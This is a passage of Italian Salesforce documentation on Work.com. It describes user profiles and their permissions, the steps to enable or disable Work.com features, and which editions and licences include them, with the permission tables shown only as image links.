

#### **Tabella 31: Autorizzazioni di sistema Utente standard**





# Responsabile del ciclo di prestazioni

Il profilo Responsabile del ciclo di prestazioni si usa in genere per creare e distribuire riepiloghi delle prestazioni ai dipendenti.



**Tabella 32: Impostazioni oggetti Responsabile del ciclo di prestazioni**



## **Tabella 33: Autorizzazioni di sistema Responsabile del ciclo di prestazioni**





# Amministratore Work.com

Il profilo Amministratore Work.com concede a un utente accesso amministrativo completo agli oggetti e alle funzioni di Work.com.





#### **Tabella 35: Autorizzazioni di sistema Amministratore Work.com**





VEDERE ANCHE:

[Accesso alle funzioni di Work.com](#page-2132-0)

[Assegnazione di profili Work.com](#page-2133-1)

# Gestione delle funzioni di Work.com

# Abilitazione o disabilitazione delle impostazioni di Work.com

Nella pagina Impostazioni Work.com è possibile abilitare e disabilitare funzioni come Ringraziamenti, Premi, Calibrazione e Competenze per l'organizzazione.

Tutte le impostazioni, ad eccezione di Impostazioni Ringraziamenti e Impostazioni competenze, richiedono una licenza Work.com. Work.com è disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition** o **Unlimited Edition** ed è incluso nella versione **Performance Edition**.

- **1.** Da Imposta, immettere "Impostazioni Work.com" nella casella Ricerca veloce, quindi selezionare **Impostazioni Work.com**.
- **2.** Selezionare la funzione di Work.com da abilitare o deselezionare la funzione da disabilitare.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di Work.com:


**3.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Panoramica sull'implementazione di Work.com](#page-2128-0) [Panoramica sui cicli riepiloghi delle prestazioni](#page-2166-0) [Versioni e autorizzazioni Work.com](#page-2161-0) [Panoramica sulla calibrazione](#page-2175-0) [Personalizzazione delle competenze](#page-2180-0) [Contattare l'assistenza Work.com](#page-2165-0)

# <span id="page-2161-0"></span>Versioni e autorizzazioni Work.com

La maggior parte delle funzioni di Work.com richiede il componente aggiuntivo Work.com, mentre le funzionalità di competenze e ringraziamenti (esclusi i premi) sono disponibili gratuitamente per gli utenti di Sales Cloud. Le autorizzazioni e le preferenze necessarie per le diverse operazioni sono suddivise per area di funzione.

# Operazioni generali di amministrazione Work.com

Sono incluse le operazioni di amministrazione e implementazione di Work.com.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

**Work.com** è disponibile come licenza aggiuntiva per le versioni **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** e incluso in **Performance Edition**.

# Operazioni di ringraziamenti e premi

Sono incluse le operazioni per gli utenti finali Work.com, quali la visualizzazione e la creazione di badge di ringraziamento e premi.



